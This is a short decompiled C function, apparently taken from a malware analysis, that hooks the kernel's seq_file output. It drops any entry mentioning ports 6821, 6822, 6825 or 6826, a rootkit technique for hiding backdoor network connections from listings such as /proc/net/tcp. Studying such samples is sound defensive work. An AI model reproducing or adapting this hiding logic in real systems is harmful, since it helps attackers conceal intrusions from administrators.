 __int64 __fastcall fake_seq_show(seq_file *seq, void *v, __int64 a3)
{
unsigned int v3; // er12@1
mcount(seq, v, a3);
v3 = real_seq_show(seq, v);
if ( strnstr(&seq->buf[seq->count - 150], ":6825", 150LL)
|| strnstr(&seq->buf[seq->count - 150], ":6826", 150LL)
|| strnstr(&seq->buf[seq->count - 150], ":6821", 150LL)
|| strnstr(&seq->buf[seq->count - 150], ":6822", 150LL) )
{
seq->count -= 150LL;
}
return v3;
}